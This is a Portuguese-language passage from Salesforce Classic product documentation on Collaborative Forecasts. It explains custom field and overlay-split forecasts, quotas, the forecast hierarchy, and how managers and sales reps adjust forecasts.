Acompanhe e preveja a receita usando mais do que o campo padrão Valor da oportunidade.

Nota: Essas informações se aplicam às Previsões colaborativas, não às [Previsões](#page-1502-0) [personalizáveis.](#page-1502-0)

Disponível em: Salesforce Classic Disponível em: **Performance**, **Unlimited**, **Enterprise** e **Developer Editions** 

**EDICÕES** 

Você e suas equipes de vendas podem prever campos personalizados de moeda em oportunidades. Por exemplo, suas equipes de vendas podem usar um campo personalizado como Margem, Receita recorrente mensal, Valor do contrato anual ou qualquer outro campo de moeda necessário para sua organização. Seu administrador pode facilmente configurar previsões com base em qualquer um desses campos personalizados, que podem ser visualizados pelos gerentes de vendas na guia Previsões, assim como qualquer outra previsão.

Se você usa divisões de oportunidade com seu campo personalizado, sua previsão incorpora essas divisões. Você pode usar um campo personalizado sozinho ou com outras previsões, como previsão de receita de oportunidade, com base no campo Valor da oportunidade. Além dos campos personalizados de moeda, seu administrador também pode configurar uma previsão para o campo padrão Receita esperada.

Nota: Se o gerente de previsões ou o representante de vendas que está exibindo a previsão não tiver acesso ao campo personalizado  $\boldsymbol{\beta}$ da oportunidade, eles poderão ver valores de previsão, mas não poderão visualizar quaisquer valores de campo personalizado na lista da oportunidade.

### Previsão sobre o valor do contrato anual: previsão de um campo personalizado simples

Aqui, vemos uma oportunidade pertencente à representante de vendas Anna Bressan. A organização de Anna tem diversas negociações de vários anos, por isso usa um campo personalizado Valor do contrato anual para rastrear a receita recebida anualmente pela negociação.



- **1.** Anna é proprietária desta oportunidade.
- **2.** Esse é o campo personalizado Valor do contrato anual.

O campo Valor do contrato anual em todas as oportunidades de Anna é totalizado na previsão do Valor do contrato anual, que aparece na guia Previsão juntamente com quaisquer outras previsões configuradas na sua organização.



- **1.** Essa é a previsão do Valor do contrato anual de Anna.
- **2.** Essa previsão tem o mesmo nome do campo personalizado.
- **3.** O Valor previsto é o valor do campo Valor do contrato anual que é totalizado na previsão de Anna.
- **4.** Este é o Valor previsto do campo Valor do contrato anual na oportunidade Acme suporte Premium de Anna.
- $\boldsymbol{\sigma}$ Nota: Para ativar uma previsão de campo personalizado, seu administrador também precisa ativar divisões de oportunidade para o campo personalizado. No entanto, o proprietário da oportunidade recebe automaticamente uma divisão de 100% para o campo. Por isso, caso sua organização não planeje usar divisões com o campo, o total será o mesmo como se não houvesse divisões.

### Previsão de campo personalizado com divisões de oportunidade

Se você usa divisões de oportunidade no seu campo personalizado, sua previsão de campo personalizado soma essas divisões. Por exemplo, aqui vemos que a representante de vendas Anna é proprietária de uma oportunidade, que inclui uma divisão personalizada no campo Valor do contrato anual para Kevin, um engenheiro de vendas responsável por aumentar o valor geral do contrato anual da empresa. Neste caso, a divisão de 25% de Kevin será totalizada na previsão Valor do contrato anual dele.



- **1.** Anna é proprietária desta oportunidade.
- **2.** A oportunidade contém um campo personalizado de moeda chamado Valor do contrato anual.
- **3.** Kevin recebe uma divisão de 25% no campo Valor do contrato anual.

O gerente de Kevin pode exibir a previsão do Valor do contrato anual, onde ele pode ver a negociação com a qual Kevin está colaborando, juntamente com todas as outras oportunidades nas quais a equipe de seu engenheiro de vendas está trabalhando. O gerente de Kevin pode ver que Kevin está recebendo um crédito de 25% para todas as suas oportunidades, que contribuem para uma receita total de US\$ 1.026.000 na previsão Valor de referência. Se o gerente de Kevin acreditar que a negociação será fechada com um valor superior, ele pode ajustar a previsão do Valor de referência para mais. O gerente de Anna pode ver a divisão de 75% de Anna na previsão dela.



- **1.** Essa é a previsão da divisão do Valor do contrato anual de Kevin.
- **2.** Essa é a divisão de 25% de Kevin na oportunidade Acme suporte Premium de Anna.

### Previsões a partir do campo padrão Receita esperada

O campo padrão Receita esperada é útil para oportunidades que têm chances de produzir mais ou menos receita do que o indicado no campo Valor. Se sua organização usa o campo Receita esperada, seu administrador também pode configurar uma previsão para ele. A previsão Receita esperada aparece em seguida no menu Tipo de previsão, assim como uma previsão de campo personalizado.

## Visão geral das previsões com divisões de sobreposição

Rastreie receita de membros da equipe de vendas que ajudam a fechar oportunidades, mas não são os responsáveis diretos por elas.

Nota: Essas informações se aplicam às Previsões colaborativas, não às [Previsões](#page-1502-0) [personalizáveis.](#page-1502-0)

Como gerente de vendas, você já deve estar usando as divisões de receita para creditar membros de equipe que são diretamente responsáveis por oportunidades. Para oferecer mais flexibilidade na forma como você atribui crédito para oportunidades, é possível usar divisões de sobreposição, o que ajuda você e outros membros da equipe a alocar crédito para funções de vendas de sobreposição que trabalham em oportunidades. As divisões de sobreposição podem totalizar qualquer porcentagem do valor da oportunidade, às vezes excedendo 100%. Por exemplo, sua

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **Performance**, **Unlimited**, **Enterprise** e **Developer Editions** 

equipe de vendas pode incluir engenheiros de vendas, especialistas em produto ou parceiros que ajudam a fechar oportunidades, mas não são os responsáveis diretos por elas.

Previsões de sobreposição permitem prever receita a partir de divisões de sobreposição. Os valores previstos são somados ao longo da hierarquia de papéis com base no campo Valor da oportunidade e no porcentual de divisão do membro da equipe de sobreposição.

Aqui, podemos ver que o representante de vendas Scott é o proprietário de uma oportunidade, que inclui uma divisão de sobreposição para o engenheiro de vendas Owen, que está trabalhando com Scott para fechar a negociação. Para Scott, o campo Valor da oportunidade será somado na previsão de receita da sua oportunidade.



#### **1.** Scott é o proprietário desta oportunidade

**2.** Owen recebe uma divisão de 50%

Além da previsão de receita da oportunidade, o gerente de Owen pode exibir a previsão de sobreposição, onde pode ver a negociação com a qual Owen está colaborando, juntamente com todas as outras oportunidades nas quais a equipe de seu engenheiro de vendas está trabalhando. O gerente de Owen pode ver que Owen está recebendo um crédito de 50% para essa negociação, que contribui para uma receita total de US\$ 948.000 na sua previsão Valor de referência. Se o gerente de Owen acreditar que a negociação será fechada com um valor superior, ele pode ajustar a previsão do Valor de referência para mais.



#### Vender para seus clientes

- **1.** O menu de Tipo de previsão mostrando a previsão Divisões de sobreposição
- **2.** Divisão de 50% de Owen
- **3.** Contribuição de US\$ 198.000 de Owen para a previsão do Valor de referência do 4º trimestre fiscal do ano fiscal de 2013
- <span id="page-1482-0"></span>**4.** Valor de referência total para o 4º trimestre fiscal do ano fiscal de 2013

## Visão geral de cotas de previsões

Nota: Essas informações se aplicam às Previsões colaborativas, não às [Previsões](#page-1502-0) [personalizáveis.](#page-1502-0)

Uma cota de previsão é a meta de vendas atribuída a um usuário mensal ou trimestralmente. A cota de um gerente equivale ao valor que ele e sua equipe esperam gerar em conjunto. A totalização da cotação é feita manualmente pelos usuários e gerentes usando dados de receita ou de quantidade. Se a sua organização tem mais de um tipo de previsão ativada, cada tipo de previsão mantém suas próprias informações separadas de cota.

Nota: Nas previsões de Família de produtos, os gerentes de vendas não podem ver as suas próprias cotas e realização de cotas referentes a famílias de produtos individuais. Somente a cota total aparece na tabela acumulada.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Disponível em: **Professional** Edition com a permissão "API ativada"

Por exemplo, três representantes de vendas podem ter cotas combinadas de US\$ 75.000 e seu gerente de previsões pode ter uma cota individual de US\$ 30.000. Nesse caso, a cota do gerente é

de US\$ 105.000. É possível editar apenas cotas de subordinados diretos, e não as suas próprias. Além disso, a permissão "Gerenciar cotas" é necessária.

Se as cotas de previsão estiverem ativadas na sua organização, os dados de cota são exibidos em dois locais na guia Previsões.

- **•** Uma coluna que contém os valores de cota de um período específico. Se sua previsão incluir famílias de produtos, esta coluna incluirá cotas para cada família de produtos.
- **•** Uma linha que contém os valores percentuais obtidos em um período específico em uma totalização de previsão específica.

Se não estiver seguro sobre como inserir os dados da cota ou fazer atualizações em cotas, converse com o administrador.

Dica: Passe o mouse e clique no limite da coluna e ajuste a largura para visualizar dados mais facilmente.

#### CONSULTE TAMBÉM:

[Visão geral sobre Previsões colaborativas](#page-1466-0) [Visão geral da guia Previsões](#page-1473-0) [Mostrando ou ocultando informações de cota](#page-1483-0) [Ativar cotas em previsões](#page-1935-0)

## <span id="page-1483-0"></span>Mostrando ou ocultando informações de cota

Nota: Essas informações se aplicam às Previsões colaborativas, não às [Previsões](#page-1502-0) [personalizáveis.](#page-1502-0)

Os dados de cota na sua página de previsões podem ser mostrados ou ocultados. Para mostrar dados de cota:

- **1.** Clique em **Exibir opções**.
- **2.** Selecione **Mostrar colunas de cota** para mostrar o valor da cota de cada período.
- **3.** Selecione **Mostrar % de realização da cota** para mostrar seu cumprimento da cota para uma totalização específica em um período selecionado. O percentual mostrado abaixo de cada quantia prevista indica a proporção da cota do usuário que aquela quantia representa.

As informações de cota exibidas podem ser quantias de receitas ou quantidades, dependendo do tipo de previsão que você está usando. Se a sua organização tem mais de um tipo de previsão ativada, cada tipo de previsão mantém suas próprias informações separadas de cota. Para ocultar as informações de cota, volte para **Opções de exibição** e desmarque essas opções.

Dica: Passe o mouse e clique no limite da coluna e ajuste a largura para visualizar dados mais facilmente.

#### CONSULTE TAMBÉM:

<span id="page-1483-1"></span>[Visão geral de cotas de previsões](#page-1482-0) [Ativar cotas em previsões](#page-1935-0)

## Visão geral da hierarquia das previsões

Nota: Essas informações se aplicam às Previsões colaborativas, não às [Previsões](#page-1502-0) [personalizáveis.](#page-1502-0)

A hierarquia das previsões é uma lista aninhada e expansível de usuários de previsões. Ela determina como as previsões são totalizadas na organização e quem pode exibi-las e ajustá-las. A hierarquia das previsões se baseia totalmente na hierarquia de papéis, mas também especifica quais usuários são gerentes de previsões.

Com base em seu papel, você pode ser adicionado ou removido da hierarquia de previsões, ou sua posição na hierarquia pode mudar. Por exemplo, você pode ser um representante de vendas sem subordinados diretos, então só poderá ver sua própria previsão. Mas se seu papel mudar e você tornar-se um gerente de vendas, você poderá ser adicionado à hierarquia de previsões como um gerente de previsões.

Os usuários designados como gerentes de previsões podem ver as previsões e oportunidades de usuários incluindo usuários do portal do parceiro abaixo deles na hierarquia de previsões. Os gerentes de previsões também podem ajustar as previsões de subordinados diretos. Somente os gerentes que fizeram um ajuste e os acima deles na hierarquia podem ver o ajuste.

#### CONSULTE TAMBÉM:

[Visão geral de ajustes das previsões](#page-1484-0) [Visão geral da guia Previsões](#page-1473-0)

### **EDICÕES**

Disponível em: Salesforce Classic

#### Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Disponível em: **Professional** Edition com a permissão "API ativada"

### PERMISSÕES DO USUÁRIO

Para usar cotas:

**•** "Permitir previsões" E

"Gerenciar cotas"

### **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional** (sem previsões de Divisões de oportunidade ou Campo personalizado), **Enterprise**, **Performance**, **Unlimited** e **Developer**

## <span id="page-1484-1"></span>Encontrando previsões de subordinados com Saltar para...

Nota: Essas informações se aplicam às Previsões colaborativas, não às [Previsões](#page-1502-0) [personalizáveis.](#page-1502-0)

É necessário ser gerente de previsões e ter usuários de previsões subordinados na hierarquia de previsões para ver **Saltar para...**.

Pode haver várias pessoas cujas previsões você gostaria de exibir ou ajustar e, para isso, pode ser necessário passar por várias camadas da hierarquia de previsões se sua organização for grande. Encontrar previsões é fácil quando se usa **Saltar para...**. Ao exibir a previsão de um subordinado, você vê a previsão como o próprio subordinado veria.

- **1.** Clique em **Saltar para...**.
- **2.** Comece a digitar até 20 caracteres na caixa de texto que aparece.
- **3.** Selecione um nome para acessar a previsão dessa pessoa.
- **4.** Quando você estiver em uma página de previsões, pode expandir as linhas clicando nelas como você faria em sua própria previsão. Passe o mouse sobre os nomes para exibir o link **Detalhes >>**. Links de navegação com os nomes de gerentes de previsão são exibidos na parte superior da página enquanto você faz drill down na hierarquia de previsões. Clique nesses links para subir rapidamente de volta na hierarquia.

#### <span id="page-1484-0"></span>CONSULTE TAMBÉM:

[Visão geral da hierarquia das previsões](#page-1483-1)

## Visão geral de ajustes das previsões

Os usuários de previsão que preveem diferenças entre a previsão atual e resultados reais futuros podem alterar os valores acumulados de previsão. Os usuários podem adicionar ajustes aos valores de previsão Valor de referência e Confirmação, e tais valores podem ser alterados ou removidos a qualquer momento.

Nota: Essas informações se aplicam às Previsões colaborativas, não às [Previsões](#page-1502-0) [personalizáveis.](#page-1502-0)

Para ajustar previsões, é necessário ativar os ajustes para a organização. O administrador pode permitir que gerentes ajustem as previsões dos subordinados, que todos os usuários de previsão ajustem suas previsões, ou ambos.

Um ajuste mostra a estimativa de um gerente de previsão ou representante de vendas sobre o valor final esperado a ser gerado pelas oportunidades da previsão no encerramento do período de

previsão. Os gerentes de previsão podem desejar ajustar suas próprias previsões ou as previsões de um subordinado – por exemplo, se souberem que alguns funcionários tendem a ser muito otimistas ou muito conservadores ao atribuir valores a oportunidades. Os representantes de vendas também podem ajustar suas próprias previsões, caso considerem que os valores das oportunidades estão subestimados ou superestimados. Os gerentes de previsão podem ajustar previsões que incluam somente valores brutos de oportunidade ou previsões que já tenham sido ajustadas por outro membro da equipe de oportunidades. Um ajuste não altera o valor totalizado bruto subjacente, apenas adiciona uma camada de detalhes. Se você tiver mais de um tipo de previsão ativado, cada tipo de previsão manterá seus próprios ajustes separados.

Os gerentes de previsão podem ajustar suas previsões de Confirmação e Valor de referência e as previsões dos subordinados um nível abaixo deles na hierarquia de previsões. Eles podem exibir ajustes feitos por seus subordinados em cada nível abaixo deles da hierarquia de previsões. Ajustes feitos nas previsões de seus subordinados são totalizados em suas próprias previsões. Ao fazer um ajuste, você

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional** (sem previsões de Divisões de oportunidade ou Campo personalizado), **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para utilizar previsões:

**•** "Permitir previsões"

Para ajustar previsões:

**•** "Substituir previsões"

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional** (sem previsões de Divisões de oportunidade ou Campo personalizado), **Enterprise**, **Performance**, **Unlimited** e **Developer**

pode optar por incluir uma nota e informar os outros do motivo pelo qual você fez o ajuste. As notas de ajuste não aparecem em todos os relatórios.

Por exemplo, digamos que você seja um gerente de vendas que ajustou a previsão de um de seus representantes de vendas de US\$ 2.000 para US\$ 1.500. Seu vice-presidente, que é o seu gerente de previsão, vê US\$ 1.500 ao exibir a sua previsão, juntamente com o

ícone indicando que o valor contém um ajuste. Porém, talvez ele decida ajustá-la novamente para US\$ 2.000.

A página de previsões de um gerente de previsão mostra todos os seus próprios valores de previsão e os detalhes das oportunidades relacionadas. Quando os gerentes exibem a página de previsões de um subordinado, eles veem os totais que o subordinado veria. Quaisquer ajustes que o gerente faça nos valores de subordinados em sua própria página de previsões não aparecem na página de previsões do subordinado. Em vez disso, ele verá as previsões do subordinado e os ajustes que o mesmo realizou em seus próprios valores ou nos de seus próprios subordinados. Por exemplo, digamos que você seja um vice-presidente de vendas. Em sua própria página de previsões, você vê uma previsão de Valor de referência para julho de US\$ 1.250 (incluindo um ajuste de US\$ 50 que você fez) para um de seus subordinados de primeiro nível, um gerente de vendas. Porém, quando você exibe a página de previsões do gerente de vendas usando o campo Saltar para, a previsão do Valor de referência para julho é de US\$ 1.200, porque não inclui o seu ajuste. Se o gerente e o subordinado ajustarem o mesmo valor de previsão, apenas o ajuste do gerente totaliza a hierarquia de previsões.

Se a sua organização usa mais de um tipo de previsão, os ajustes realizados são específicos para cada tipo de previsão. Por exemplo: se você usa previsões de receita e quantidade de oportunidades, pode ajustar quantidades de previsão em cada uma delas. No entanto, os ajustes feitos na previsão baseada na receita de oportunidade não são exibidos como ajustes em nenhum outro tipo de previsão. Portanto, se você ajustar uma quantia na previsão de receita de oportunidade de US\$ 100.000 para US\$ 90.000 e então alternar o modo de exibição de previsão, não verá um valor de ajuste equivalente na previsão de quantidade de oportunidade. Se você alterar o modo de exibição da previsão para a previsão de receita de oportunidade novamente, verá outra vez o seu ajuste de US\$ 90.000. Se sua organização usar previsões de família de produtos, você não poderá ajustar seus próprios valores de previsão de família de produtos.

Quando uma oportunidade passa de uma categoria da previsão para outra – por exemplo, de Pipeline para Valor de referência – os valores brutos não ajustados mudam para cada uma dessas totalizações. Porém, os valores de previsão com ajustes não mudam na tabela de totalização da página Previsões. Recomendamos atualizar ou remover seus ajustes de cada totalização de previsão para levar em conta as alterações no estágio das oportunidades.

Nota: Enquanto você vê uma página de previsões, seus subordinados podem estar ajustando valores de previsão ou editando oportunidades relacionadas. Ou você pode ajustar as previsões de um dos seus subordinados a partir de sua própria página. Todos esses eventos mudam os valores de previsão. Clique em **Atualizar** para exibir os dados de previsão mais recentes.

**Pode ver suas Pode ajustar suas previsões? previsões? Usuário** O gerente de seu gerente Sim Não Seu gerente Sim Sim Sim. O gerente ajusta os valores a partir da sua própria página de previsões. Sim, se ativado pelo administrador. Você pode ajustar somente totais de previsão, não o subtotal de Minhas oportunidades. Você Sim Seu subordinado direto Não Não Não Seu subordinado indireto Não Não

Esta tabela descreve quem pode exibir e ajustar suas previsões.

Esta tabela descreve quais previsões você pode exibir e ajustar.

